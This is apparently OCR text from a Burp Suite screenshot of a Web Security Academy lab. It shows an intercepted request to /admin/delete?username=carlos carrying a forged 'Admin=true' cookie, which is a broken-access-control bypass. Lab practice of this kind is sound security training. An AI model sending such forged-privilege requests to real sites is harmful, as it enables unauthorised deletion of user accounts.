 Burp Suite Community Edition v2025.2.1-36741 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a5500db0445bdca80131792002200af.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
17:26:17 5 Ma... HTTP → Request GET https://0a5500db0445bdca80131792002200af.web-security-academy.net/admin/delete?username=carlos
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a5500db0445bdca80131792002200af.web-security-academy.net
3 Cookie: session=dJcrCQ34bNrGt38zTcGKFW7IopPkhcQk; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5500db0445bdca80131792002200af.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Inspector
Notes
Event log (1) All issues Memory: 187.1MB
17:26
5.03.2025